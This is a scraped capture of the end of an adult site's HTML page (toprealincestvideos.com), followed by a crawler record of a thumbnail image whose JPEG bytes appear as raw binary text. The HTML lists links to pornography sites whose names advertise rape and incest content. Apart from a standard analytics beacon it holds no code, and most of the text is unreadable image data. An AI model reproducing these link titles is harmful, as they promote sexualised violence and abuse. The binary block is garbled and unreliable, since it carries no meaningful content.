rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-caret-right"></i> <span>porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-caret-right"></i> <span>Dad Sex</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-caret-right"></i> <span>xnxxfamily</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-caret-right"></i> <span>bestincestsex.com</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-caret-right"></i> <span>Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-caret-right"></i> <span>swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-caret-right"></i> <span>familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-caret-right"></i> <span>best taboo xxx</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-caret-right"></i> <span>rough gangbang</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>toprealincestvideos.com</span>.All models were 18 years of age or older at the time of depiction. Top Real Incest Videos has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

[#BANNER_CATEGORY_fling:10092645#]
[#BANNER_CATEGORY_script:10092645#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"867709d734a949f99df8c3507af4caf1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://toprealincestvideos.com/thumbs/420/2705852732792446420_0.v1572946020
body_size: 42444
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� F  ! 1"A	Q#2aq�B��R���
$3C��%4&'br��Sc���            �� A   !1AQa"q���2�����#B�R$3br4S�%C�����   ? Ǿ�ފ��[l�74�P@�%>���������ʓ+7�=� �|�b\Z�I����� j�jU5T�FW�;��<� 2p?\�*BF[�E�aoއ��Nl�Yu���ƭ����j�e%���9�X;�R�P��0x��+����d:	񱷬Aҋp�@m]�Wב�'~t�t�UWf�VM�K��MFtR�C�J�Ck��}��g�����C��KRD:�`��:��n<6�J&P�	���Z}�o���U싂V�6ݥ�u.PJC�G�|�/��YHC��ߡ�7��0����1dN�����!N��K ����1ϑ;ڕ�n��]Ne=����g�a�TKo4��A�'��p�V|����)$�GfFIIڐG�8ʔ2>�Fh ~k��n�1]m̲҉J��9W�}ǯ[yƖ28Aߗ���&��H�N�MB����:��*QBS���3����-0HX�o�ǝQ[q'6l�@U5ƯA���\�A)Q8�9���u�BTقzUU(�Nq ��+Ӊ�#+!ىJ�����ݱ�sհӠH7R~��F^hīJ�@�g	 ��m' ��9��ۯ���{����W�u�Wz|jɣ��� %I^?��2{�]I���<�rJ��$v��WM�⺑Qh(W��S|���y��r�1���V�n�%As���R쀙J����Q�����գ[v�F�\��m�"� Z֠��UBZ�;�Q>s�$����JBP��SߕJR��I�d��t?Z�k���o�Z?[�G�xPg���h���;�LF��e�1JV
c{.��+IO\8�8s�1&�A��O��R��J +2����F��Y��S�����!H�ȉP�0�Pށ=�!���I�)�9�)HRH����a�hP�/˯ւ���RJ�-'�҉�
�uZ��m*�=$��#��6��}Ii��*���V2� �����6��P��0s t1�hk��^@T^G;�s�|]^,4���"�f�V�2[��Ҁ�m4�}*�y<���z���s^��f$�b���^8t�3N�����6��[S��0�|�� �׷L#���	�ng���]N�����bR�^hԇtS����i9�e_��Wӏk7yA:D~o��Rۢ�������[T��NҚ��I�5��00�J�}��ZI���{���+ég��X��U�H�{��Pຩ����O�Ç$�8ư�%s����{�=|O��H��$]􄨁��L����W��]��� �J�`6��}����:M��um�0%�0�g��{���X/ |���X%���j?+Ǟ�������t|��Ot������\����x��5$A����� ����x�R��D|�w�9�������9n�����Ucox�-C�!��IR.�j��?9'�;�	��� ����с2RL��5���!3�i�i�|��cnG$�/H��?�J8�I�t[���	�XXF�?�Wu��y��ciH8S``vQQW�����+*��}�t`Ԕ�#���_;�2�U�c��Q#;��$pO~�N��Pü�����-F1(,�9�=��w2�#N�^R���p���`w ����#]oq��O�) (:�}��dW�0��<�6��HO�G��q�z��B�d� jG�ٮ�X�����_K��Po�*6���s�:������y*����w�O�	y`��rA {��>�aMa��o)�:� >�Z�!�&;��k=2�c)�8�7�6�۬�ۨX�T�������;��M>�� ��"?�w�W��?�a�ec1N���e�-,z�ZU�n%�q��-��|����o���{��,�( +*�"#���.1���q�s��z��<Ҕ�����	����Ww.����n(>���W|��y�����e ͯ^ u��._�Җ�� ���<�s�׈P �����T
�R��zNL�c
ʉ=�� �q�����Ö�uK�Z��@�r3�Ium�i�N�q��g؏���`D��Ҁ�� �����DyԤ���'>����z��A���� z��l5�ZF�Tq½K~��uQN)܎b��h+,��������c��jn�N�B��=�3)�u��؛V��m�����қz��
X[Ly�B�)�x�B�D�Oy"@�fa���
��VR��Lf<�` �ʬ���j���Q�-4��]�\�U�ҩ�V���R]i���-ꓕǝ�����<���K��6қ�ˈIԣ9�ڀ ���*$q��s��v�j3�@ޚ>�|Tݯk���O��-7����u;Jj��7n�6íK����v�Kw|���B<��$2���r�/��(J���$��OA�Z"�40�aY�c)X� " �&'c�j,�ʆ��RRm�,�N�ȧ���G�"�kt��)��(ՙUP�i��!���\W���^/	�+C�ȱ n3Lr�Nf�#��2����6b�bA�1<��i'��Pt?Ľ�k\������K��R�-8���B~ӄr:V��R�kYRtU�[x�
AOhR$�y'�ݩ;����.��-�`���h���S�Vl��͖�j
��\Z�½*�g�s��)ű�X����m6��U�"�Ӑ��E/�qnR���L8̧�G w�x<>:�8��[���s��]�U�Ý�I�s���ʒIh�0������<My�&5���k��sh�T:m����� W�&k�Fq�����OxD�>��!� �h#K:�3J���nz�Gb����/�c�Gy6J������_~���d�
���Y;�z�@8��A�Ǩ���_+��%Y�M���¼�+j�-�W�����\�kk(�O��{�9_u����7��������`�Lvi��W���}}~���hH9�Ǚ�� _�],􀥘������ �$N�Er��Z��]��H��1�ۂR� #��1)��^��Ӵ.GA\g�ʡ�|����L��O�������� D�ؓ���
�YJd�W5�3��L�����þ�����Ԉ�,��|�(�5��?�KW^���J2$+9�S�g8�G*��/�V��	�oh�?���]7�]��Q��)>J�� ���r�����Ӿ����ʘ���\Qaj	J������
YI%���'�N;F?!�V����M�8��/�zm�¹tU��V���I�<+>ߟӮ�) $Ą�8bev�Z�-۪\	����y�V�����7s���
u��9�7 ����[[BA�7��֛��ڽm�T��������>+�!>�m<�ol���l%�2�HU�?���E�X���ZU� ��kZcM�2�Һ=�M9M��:6����W ���#b��IX(�41���q�S�A��I�/F؏Np�7w���C��x�i\X���evZT��Ӑ{�RA8����@	�_jGt���43�PAm��9
>܁���q�R�Z�@��@��௘q�����9#�XGJ����Ϥ)$V�P#r@�%ѷ�^ܧ��;�c�tنv���uȘ�,#��q`��I���s��G9�{�}NJ@GySy��-!
Q��Z�y�(�J)���G�V�y�]՛�hϰ�!R\�%Er*V���BRT�0�ROUW�t6HT`�)7��ө�xv����7H��h��Y��=�&���Ġ���j��m&�@��	�o��.%�+bH[�%.}�� �R�7�@eI[l	2���Z��J^@k7d�@*�`#��Jn��D��M��v����[�OT�͔v�D��,���S�z���JBR�t%��q��k��	������p��p�4)W��*��1s� iWm��]����EDSC�[ސ��LwR����ͥ�
��nI N/���w�*
�\yrh��n.�P�(U���t,��$�(�թV����D�v���^��uHU"�	�ی2[��\k�%
8	���<WPդ���{o���]�q���Fd�@lm�z��<�:���;�=.��� ��
ۙG�V�T涊��L�bH{��-������R=&�!��[ci���K	qو
'� "A�|�A���S<C�#�awN�U�� r1�z�I���ƻ�r�
�MK�;?��%Dv�����O�X �����;��(�O��R��!ii(N�JR}�~�NgW��)Zu�L�L��'S�׵SCTO)2��.=� �y��q��3x\@S��$8��u�yEq�$!*H�LzէM���-;�� ��`;�5׊3l�_�U��<�B�	�$��� $�ÿ9
'���(ĕ�� ���a ��;����v4U�� ����0~�N�(�$^�m+W&&�9yԺ��w]ְͷkU�o)if������T�I�%* -M�%���9���C�ao\eI>;W
��h�Rj���in���E�Im� im�����~Z!��$��Z�gg��y����V���e�O����փ^�g�����zmָl�c+��)Hd��Zqzǁ:Ԥ&D�3�L����^� qxl��i��u���gQ�
O��p\@)@PYU��X������p�R��:S�
^ն����ILS�,�R�L�$p��
�uxlS�*%r-i ���F����P�U�����ϦWe���\��r��2QK�Jl���%ƒ�bb��L��а�q+I��ώ4�AIy�7��������$I�O*�e��!Xlq�n�S���d<IBR ���rD��gZ�p&�%m�K,�aX=��=�O[6Y����r6#��IX�d|�����`\Kҷ�T�J�<d���tD%il��Z
�;�]����n�f�ҐHl��9��W�n>�w2��0���z�#����yz��SJ@������=)�r0V����S��s�ꃀ#
��aE%�K@�(��V��	P!i���ԝCfN-^��ȆHt0�t5�8���������=���CAnTE��oZ����L��ؐƣ^SO;S|���R�I}���lG��������x<t��H�ځJ��ﭷ�U�[�v�N�o�<�1����������ҹ���︮>��G�۩���	��\/���}������Cm�>8�r 8�����������f�R��h�
�pO+��8���W�X������\�1�V���v�[F899�>����7#]��ء.�d���G�G)t�?5��C�B�F����H�O�=[}�Y" '�w�Yl�I$�>�z���L�k	�������!*$g�0�͵�-�.[ha��?v��V�\P�^6�[wz	ͭ�O�����yc>��M��$�0<���/��N�R�Y3"\7�J4����Ñ��-�)�Hr2�)�U�n��#�%��"Z F�d�=*�?�nJ\PDo�H���L�S1�:�މ�U+�u�O��=B���U�FD�!S���j�KB$�a��%(���P!d�H�����\iRC)F�Dώ�N?��O	��[H�*
T	�� *t��ڏ�Ri�G���"�)O--D��RR�؁�ry#�ϿIN�%y�s��~B�"d��$�/;:�UCL��d%
ZԵ�?���x��x �Di���ޒ��\��Q�߳U� �]q��v�`S&՜N��7}.�_�>��1�ۥ����lO���<�E��C�5$)��;x�7�Z_����#1���$���`�%�Q�\���u�H��� ���rէSЖ܇:�62%G姤Fn:��Iܕ2�8���nnI +�����V�6�t?��U�)eԩW����[Ζ4P�nGsaI
�I�$g�� �ۥVq
eԭ�i6��(Ε��Rj�p�%U*ꒈ��|��p�	��3����F;
���\��h�Jo�U�o:B������(� ���#����O�����߭� >1P�-�T�#{���m��B�U�;䁀 �D�@���� ��.Obe;{�ǋ`@� �9����Jѻ+M��Im��LE���}�t�����T��n��u^Sm�0lf$%kLHP�ʞ�ہ-��OpF����r�:U��ﹸP��^�1��Y[F�A ��F�\��Q�J���b�Em���gl.<GhVΞ�E:֤D���"]6b��;R����L�]s~�����\a�:Ci)m)0S ����R��X��k�W5�>2?1�:��Q���l�+�ohTI�lڻ���4��"�P�Q��Y�*�ؒ���Kkm1�it�@�WY㭆QyH���A���aK@d%+�!B^�x�z'��\�S��x���Iԙ������m[��H�0�9iԥ�O�&X���[��kx�&<pD�?
�huWͯyS���nT1wqHSIBD�m:�͌SIџ�7��N}�S\t�K�閳z��-{�<�hI��Z�ڰ�f�j#!ɭ����[�*C��������	�ċ�1�t0�%N%*6����I�;r������W�����Tl8vu�64�}���F�-����H��r=92Z�͉2`J^���Iipe)H�g�b@6��#��"O����Ŵs��h�� a�#EzΛM,� >��-6���O�ƖW���F�M�l!aN��6���[S��d?
v+���O��~I�\G�9���2,gOyU��=�6�~d�G� ��� ��%>bܑ-k�K<������4��R����)1�����-/P���H�H�;�3�:�?,$g�mz�o9�����|玻Wm���=�7V��N�����_Q��W%#${�t��1G��Oy�8�)��as��G얀"4��:Sj�-_]�≘�J�G��
�&k�u�RYH�U�j�G�GC�	�Sl?hR�%^�0�bC��e-�i2v�w޴�L�EC�ۊ�Q% %ZB�# ���t?��	%v�N���_�3��0��7���P���[)ԙKm9�kB����
� Y�C�p~!�R�bڀ�@ �ht�E���2Vb�G��ڪ��el*���`A�=�� ��]*�'Qi�����^��$+#������e Bw:}5־Y$Fc˗�i{��`��8�� 8���>��u#
���G��&�- ����
�1A��9
#��'��b�� �·<;�*s���W6��
�[�)ŧRkU2�pB�S�=`<-�Ki�'<�*uq	q�K8t»E� ��L��F
J�U��R��@v�>޾g���o�qʚ����@aA-%�>c�%£�9�OZC�t��L%�Ī/n�R�8��k�,@t��H�5�ܒEONiKK��p�jU�������Q�e�V���{���   Wm���$%(�y��~���G�C�8�;	�� ˾�&,��5׿��љ���{}���)��x�*Q��I�6���������~#��}2>a�#�ƴ��o�`�J��R�������^�L�U�D2��1�6�(��$S�X����	a��K����P!* + ��0��Wb���:��k��O�␜"�ѣ�D��^W�:L7��hWENT���K쨮���T���S"T�s����m%I8;�;ax�`�J�*��MN�&��o�Hy�u�KS�lf"Mʌm�
uʣA��-{�ʉR�K�����u��D��.nԽ����J.0┄���&8|6��� J!B�V��tۭ/q�p�cYYA�7��#_ڴ{��+~+<xQ�ɳSR�h�ʖ�jz֤�f���ƃ{��JZ~�E�e��()�IN� (���hqx'�R�1) ��	9t�<$o��1	C`�a^f׵Spi�!���RiZT�� ��IP�\v��@\�2y��E�Fh7�ҹz�gu})䑓����;��.�'�p��}�*X��!&�V��t�H�uBmE�4�R�&4fmn<�ϼa��@%�V�Ҕ�rJ��u�-���Y��\�*���D�='�Sz�y�}��W��ݷF�Vm��wQ�Z�wԤF��&�Qf�U���W�9���,���s�l�C2�`�B	M��Fí������Ap�  �O(��"��iZ|[����U�@4����YZ=j���S*uq+�K�CBH*�h��	;dԪ
���������pS{�.3x�޵L6�Zc
7�}�n�M:ӂv�Y�8�6X���E\VhD�ǖϒ�'�N� c v�5�)S��A	"��iV�A붱^�i��Į3]�ӋReM�3�Se)u*�Ȯ�V��$*&�!+_U0��.w�i��|Ϗ:���`� ���c��Iי)x�ѻ)�E�� B�-���$-Kg�<�z�b�,��+�T�F���0�pn��[&�"nfG�h?ir
Q�� 4
�~�1mMM��7{tg'8ፔ9"j�E�����PdJ�J�y@�=[e*)$��<��ңy#��T� ��OjT�o�Y�J��5RZ(�6���(��ϛn����T�eG*��&BRAX����AB��o��A��Ţm��Aߝ���/���ucOo��K�D5.��E��c�*$�Ѧ�޹g�T����8S$����{n�e������$)'*�A"�ރ'M,b,j����HP=Э�0:�:VQ��>f� ��QI�3؞9� �4�#P	�*�d���D�>���dw�`{��tj<hz��������V{�W?������Ey����G���)m�� U��n`wg���җp��I�I:�c�ʜ�NvRRN��9_��N�#��UH."3Q�BCq��o>��Ka=�O׫��cuł�	$�D ��Y�x8v#�N�`̛ <��Q��Ɠ6� qg8��$� t��q�Á{�ql#o�ٺ�t˶޵��Z��#�+�����O�V�Z%��L�W�I����ĕ--�'�q���>z�?���iaQb|f��kH�!�íǗ�g{�Vu��,�JBrq�#<n�=�ĕ�E�C����N ;�_�]���s���gʂu�M���פ��O�}�}��#ː6�I��~���U�D��P*@\�"���J2��EGo~㷱玘XVP=�n����7��P�?/K�F�*J�A��A~C��Hǻ^[j'�{�k���q�"�?4��	1�5G	��A	7?���ϐ�\�Nd%�����TB���� rr1��X=i�%*p�T�8��▖J��;�D��1�Uٓ}%M:�$9N2*����얩�@B���,���HeR�l���y~�i�t��r��"���oW�}�u����0Q"]�Q�M�<�BTx��ZSm�kW�!�w�D���hu`4��V:�8�,�
�$�y&��Fx7�;�k9.���x��G/��Zձ�[4?5��M�rL�-:��*�=��N��LhMn]9�T����
R��~5���q+}		)���?�OQcZ�XxԴ��y(\Ŵ7ZRaѿZEri��O�ίRu��pW��Jf��Ti�z����Ez��wP��%J>ZR�$ǥƻ ��ZAL� ��؏
��c��.��m
R\:�Z"�=(�c�ޔF�P���]�Xj��m��i�OT�2�IRd��M�
$()!A*Ny%�-�S�S�eR��Y����.|I�F�[s�D��h�O�'�OU�u�v��Q��6���b�"���o̡����i��V�5i"=E�sgƎ���1�8K���/K��$��ok�T>�]Xu�sz�ҋۚݙj]u�zs���*Bb51 %��0�k�9��/;l��-���-�����	�:u���3M
 &�=*	�L���}k�?�+��c�����)�[?�0�9�;������N��[�@�ïKb�'�O	6|��H�^��Pe��Hy����,��*-��=���m��d�������8SeJo�2����lf��~>��8|8�E9gEb��Ij��7�e�����.%�"�(���i����[JR	 uS� @P�%M	��%9���J��� �� �+4���� �=D�cHe�O�G�
��5
d����Rcɖ�۝"c�ߚ�$���d�@J|��Ԝ���,'��k�T�`[�F�LM��էo�$;Z4�߈�]�q5���h�i����5N��r����/!*![v���*K���"�7�w��jn�mq9��M�ma���寍ɫ��e*�BdC��K�Zז�Y��XYC��N��}a��+�Ox�*�r��)��J�$( M�����ΦV%˩�n|ԛ>2����S��C���hJ$"����TS}#��,�l�V@>1�ޔ�eM�@MƖ�~�Q����\1Vu��$� yH��XmV��ʓ�[�	�D0�ȰLJ�Z���;�-E�ʒb:�5�:e�� ���F�D�3^vʪ��2��Y5
,��9��A8J�;p{�u�D���!~�~({� ��5)#Ǽ<'I��]?]��MP0���K`���W���y<��N��Ӆ'���̋��O��� ����E����Aw#.D�OP�'��߷��9V"�*�?� ����ҡ�%[� #��?1�}=��"E��iJ��N�j�Gi{��F}Gg���� ^�qi�M�:������O���p�AiU���H*,�����9��#��?��jB��B��ޟ�D��H�����V�EQ�����7R������s$�#�v��瞫��/1h m3�;���)(��y�m�OQ��$��q��Z�,���s	A�$�;���'�+�b�ந�:�RTIH� dm-_�5�N�q$�g��i�����E��&m�+JD�ǩ�7K�=ˊ� ]���"�+�`�1C�R{��Žg�RG�a��0��2�ZǔP�YN!c	P�On��߬��F��r� ���:_,��׏Pݞ1�s�ӂ:��N`RL&��k�*�(�:����@D� Ԡ{��Ӟ�{�*$��x��&�u�Ż���8�����q�����m}�¨+�;
��kR-��=��C�朦��G�rbHeؒ]G��R��Y[JHR�Z	�h�ˬ���)*��^!���N����?X�,��ޗnWj��%I�d�s��@��d�!�RJFRd6�{cv1ֽ�y/4� �NUk$�@(G�$�,��{�%=$�����\���1����rT��]����A����{�L)P	 �O��C`�%w����{ִO�� �X���C���UZm�B��
�ؖ�
k�CHY+3�s��3��vS�R���ϊ<�e�Js�3,$��6�[7�2�X�C�(YhZa		"��癦ywkϊ�U�E�X^n[�-�H�+W�'Q�P�2�m�3pf�l�)T��ܶ��S����6��]iN���!1t��(H��srzQG@[m6�hT� *��G�f:�@�3���u��%1P�\�
�Z�@�Ը�Q��vJ�5	v�S��mB�ˍ�*V�_��;�Cy���dF�����ZR_q�"Ⲗ�IM�PR�h�P��7+5*~�9��UQ��m�J���R��r��	p�d�F3�F8KIo�[9BR���4��	�
�B�L^5��^G*&~�������D�jBiT�����D{J�ݮKf;j!�5�e:7���%��Ejl��>)mJ¥aG+J �I*IJI��P�r��
Oy��N��&�M�S��M}�rK�O����IN�3�&"Kl!��x!m9!�-m�惻xq.�xUR�������ƚ��*u��#K��z�	I!E;�`���8'��|<�O��j�W.uC@¼3@	5[|hH��Q<G[am��4*��GR��j�_�b$�߷_�L0��R=+$�w�ef��Bzv���|P�4�K��֌I������[*�[��1�T�Y��y����S䴶K/M��c%RS��ǽix!l,f=Ɛ�:Ң;��h!Q<�'���_����1k[C"[B�x�J�[��-iR]Z5i\�P��ȤǫY�h3�jr#��sP��W}q���_hyr�[e�V�ia�Zi�ҟ�*+R�js'i���vO*�ZBBTs��+1=��*��$u����I�;�����yT�$�n¸�s�4��Sk�ݭR��o!�9~r\
Bӱ��!�ҕ2�8�x!DdD�T���2�-bR�T%��PA*%�
��5J�S^KH)J�(q.����}NS�z���3V�H�J�H�I�\4�&�s���-���D%��a��О�N��Ol������d|Lo�Ў*�gp A�F�C�eӢڌGDf5;Z��$%eйK�}"j�#r�Z��R{�N:2��Ħu_/�G.�J ��T����Z���fM�ck,�]�ev��l,�\�V�s�!�	X���m���jH9Q��J)[Fn�#�7-�i��P�%�D���b��E���o4�+Nձ9Ò��&c�GyJ�T�˻��c���P{A�����!��3��J��� CI�P�m�)� ؀� 0qߟs�� �U�)!)�#���$�R�H#����*�)A_�8�^��D�)`�(5�I6���֟��悜�ry�?���:���X�&�VR��Q��|zV�R����d�7����
��������N�Ј�T	�`��S��*-�V҉�D�=v�i��}N����Ki�i��yْ��+�
�0O�)���T�s���rU �6��zދ�ի�1���3I3�	�ގ]]F�S�Xyo?CY���?O��_�+���S�E��1 A�-m����G��r�U�搛H]�Ӟ�}j��tU�K�r�SM�I���%Gyq��<r�Yh�G��������H���TS���Ճ�)8���5X\��B����1���2{z��>�zАd�����3��ݒ9#��U\��DkR�2�1�u����D�L��8V@�����F�uV�Ue	���WP�I'$�s�q���L��/�u�EPpw���R]3�����P^�22�Iq-�R��y99.�ϥ �!J)
��)�����0��X�@~��!]Eޚs6�jsj/�w�r%M�Ĺ��C�v��<�y'�O��������M��ޖx�C�>���
*�^uH[t��l���y֘qb\��"�)��+�d(�C�d���{��) �A�:i>�(n�����"�x�&�g�
�:%*��%�dC�͓Z˫�C�����%����$en2A�:�x�r��T
T�鞙�mJپ�'�؇�K�����H?cn��u�v����{F�ҚET�j�J��^�mj�[�v%@�(�l'�4dna���o�w$����¶�=�j2A���� ���	�D��L-��;�N����[�g��U��Z�����Q�:j��V�dK~ĨZ�i����ϳ�q2P�%,�n;#+Pݎ�Zg�
�ꓚ�d�� �N�ZC���).;�m�ܮ�g(��PL�6�g��&��}�ӨV�[-N*�9*�i�#AK�'�)j}`p�>��c2��f*Ba)�u xXC��������h��L��1�t���G@�����"�^�W-p�-Gj3�u�2hu�Lڵ�5bKR�e����4��� yuV��|��t��o���Ҝ�!S�D\j$�W<-��ǡ �7 ���R�5�8K�"�ӊ]�<�hT'-��Ρ�Z���.;�z��A�����Ñ�iZ������(LA��}����)Y��Ng�?J
��;#K�����%��py���c�?�x��(�҆c�l�e1���Q��Ѫ��&��t�n�vK��HA�R�M�^�6z��M!Ĕ�Ƿ���a$�h;�g��R�|�A�ߝeX����RV��Λy�)��[����f�$���1�l٬���u�X�u�<R�2�QF��M�C��MBJZ2/�Y���Z˾Xİ�-���FM������)��N'�B��1��K�7�ai"��N�#z��Wm�d{�Tbf�rm6T�0��2ג�SXmN$!�v�ckJTJ�aQ'�*J�9��n������,��0���A�G^cP)r`S��A�q�%r>��$!9 q׏�	)J2��� �82��qeD�=���֔ޣk��V��L�
uY^�)>�H*���RJ��mD�4#� Z�_MharE�^���Y�~D�Ky[��G�ZHڮ`��{���4�,|�ӜH�·qK�^ ��΄&#̋e�3�*�L����Hq��Z}Z:�<4��9 ������P�x(ߑ�qҖN��d㮟z�(�ۊ�3�k�QSgf�B�\�I#���(��g �\md���	6��_*����Ovc����6��)��� ��M��R��)	BS�����9�q�N:o�D�"E+�;�v�+�{�&K��넜��pNH9	=Q�f-��jna�P��mڂU�{$ߙ���_HP�HI;_�WRP!iP�Nz��-�LW�����#���:�����R���q�A*Iǿ~���]��7�wIW�t���,c��� b�~���Z��ˤrnm:�R�����TXCizD{V���Hy_� ���K|��Q���?��pg_�w[R�']u��t�֤� �?�k��}�;�}�\k�j��)Q�R�>��l��P1��HB@���������d�Y
�����6��T���ď�J'<EK25�Ղ�Nc��p��/�=�  �}b��<�N`@3�� �"}����b�˓�C�T�挌rI';I>����!j�kOhI-CM��9��	��sێ� �TR�6�˨=t���J�>�J_: L����) �y���^�f��j��� ��v姥 ���K{��Q'���~}��G
��ܓ��*���ȶ�k����6;����%>�&��R�1�����l��KB�s�t4�v�RR�eǤ��Ѵ������ȕ�y"U:�N�[����Ā��� ��m�30
zg�:�zR�z��qݮM�ő2CU*&ˏ>\5Bya�66GQ�!%���+J]�X�;
�i%�F�,#��^4��O����J`تU$�[TB̹��ݴ�����Kv�jUV��!֫�r4
�U!!H[r�L�c��R��z��Ʋ�۪n�L���+�P���5�%��$��%&Gڍ�j���Zj��>���M�T:ԪӖ��Y��(�q�KV�aRc�5��6U��L�o%h)*X�9�8t���&��ɱ09������YCK̓=�E�B�R}&#k�ƙ��OYk7=��7���Qa��`�T�mJr؞ڌt��+m�B���\@�`� e+
���H6�1N�w�Z*K�a)*�y�?����Bγ,���ݓqTk��{�MʣPۖ���lo���75# y��I�{��S�L�!Y���7��җ��	)jm��b�Ñ�qj[�N��~!��{Ws¥�iJ4�,���l���2�RyO˨��zy��F$���9I󶵒qR��I�8�[���6�mʟ7á�lC�*��b�*t��ZD4��H��˦U��鲶?L�hTj�"�$3��qg���Ŕ�2ڝJ��L5����e&M�ܓޓh��xj26�:�u��?�T	����]�:|[����l�4(wl!IbaS�ط����Ii��e��˧<��I��e��J�"��;wGKL��Z8�����SD��Ѝ�,��'�Ծ>�7����
�<��v��pl�E�Q��� (��>��յ��	_����Q'�3	�@Kut�j���]��z�2��p�������{WQ>Y�[2�����[K�^��5�gʤj��*T��?����6ܛ9Ǫ�*�>i|�E�y�IHSJO��i�TIPII�1���O����Ʋ�(X[:�dB�97�N�h�*�CY.�[�Iz�[���P�����MB)��m��Q���P%
������c�a�emeyg���x��hk�씧u�1�,~��뾀��Q��boRR�� q���A9?�T���}�#(%G��C��[4�RІ���U� �ǰ*�{u��� �NåF	�r�*����ȹ+U���5:۶����}�xq�T���㍡��NT���@@'B<���;����
Qt�ܟ�����i���W
����h�����z:!�a�(5p��v =M�-֒�&�V'��P{�!Jq=�m#���s�
�O,]W7�X�B�RZ��w%0�����/v�%fO�ߢl�1�R�c���S�XD��� �.h��.]E�2ʋS.&dG��؎�}����S��v秌�ۗ���Q$���t��iy�JP]�3�� m%^���?áx~��FX|�M��d�w=?��\l����w�����3ЧA ��O?*��������R.H�y�Ȁd�*״$�S餬�L�6��z�o��N d�M�S>�_Zd����JR�����o[$�+w�.���5� K�%��$���M��
�Qa$� �L����uiFc�߅� ���'�J~vۿ+G��4EE���m[�+[e��n��9���s�lWR�I)T'-��{��qXe����qr5����XZ�\Mo�d����ģ�<��d�v�؝���� ��N72�Jt��5��|!_�Ro�4�5�\HC������?�$u��e��I������Wz�^ ��<�F1���#��Q؉O���#!:�j_z���K*9�9��߃�L�������%B���R��>y¦Á�B�BV	�}�A�ߣ��$�5��{�b9��Эs}�� ��n��k��e�߉O�E�=��8���eĥ`nK�����·�c�+������y����[_�M���O�&� H�f�@�xWK߻b����NKv=b��f�*{�����U��,�H�Ȫ�����2g:뭕�+�W��`�$(�`�HʐF���4�㇩�֠V�)����Qk?/#T��`Ơ�����̖�*B%�[�3����[G�1�N�[��E�$���Z�����S���U�qY�%FA����QA�ƹ���Bd|��g=P��&@y�۸Mf�-,%MFbT��E��V���
�)��m�+l�RGQ{��x�=�u�:��n�� f� AR؏�O)<�J���e ��S�W�>�� >��`
��B�l�*��,f��z(�J��)�8����R��v� %Y����m �6�<u����ey���Ͽb�����p�LnSu:��y�Zy���ϸ�#�Q�����  B��wL)
ä��B`A����cA8��)&9$��>����si[�=&�ľ�<ůV��>�{n���*D���)����n�6
[���?Ju���RT��)���L�A���F��>ۅ���(������'�xѽ�wE�����>]#jzC*B�OQ(�(�V�4��S~�i� �V
���m�}/�\r�6fb.d��Q��2��j�u��i-t �6㺲H�����c�M�$f��U*�����ͬ<�� g���_�p���T����=��? >�u��� �t��O޲�g�fF��}�[��uH��>u2>��i�a�$y/ƭBft8���AE.���B��g���p`��N�
�¤��I��ZxQ��%�J��Z�Z�1h޳۪z�f[�&a[���y��e��m��QB���mm8�p��ë$�3�֥�Rb
�(G��~�_�l[lșQ�Ge��������Ԝ�,�'V)
)�1��D[ikIU������K�R�Jif��kQi*R^�G*<�eY��RxBA\�d�/�u����5�I�+���z[vk�sWk���w��ME�	�͚�R������W��HY��
��hOt+�A��:���J��@�3o8�{�V<�XmzC��Yt궠\*e��hKR��m4I8�ܵ<�@���T��g�8g���Y�F���i��%� �k�*"<�tץy��P���x�i��Ի�
������t���� ���=C�B��ͬ�\:U�Q9�(���U}Rۥ7)�|���iW����X�CT��˩vݱoDk&T��9r锆���J��A)B;)����a�����6����@k�9F�65���Ȍ��p�� c�z�WyD�� �7�(�O+����Le-6�#\w g�?>���A�S��Tq)	Ȟ�z᩼+�8=���=�� �V��	�R�z�,�4j��ڶ�l�@줜�s�;qЌxWf�O�N���k�� �g�O�ִ~ն�lQ��|���Q�c.z��|{�z��65L������Q�Ro�L`���8z��R��� zSL�-�4
�-�,%��"*T�)
N\}�y@ +����\��6�5�S���x?�b�p�3�e�D��ҫ�ڒ�/�u��T��eg'>�(�$� ���� �9��*'��s��i�ۇ:��
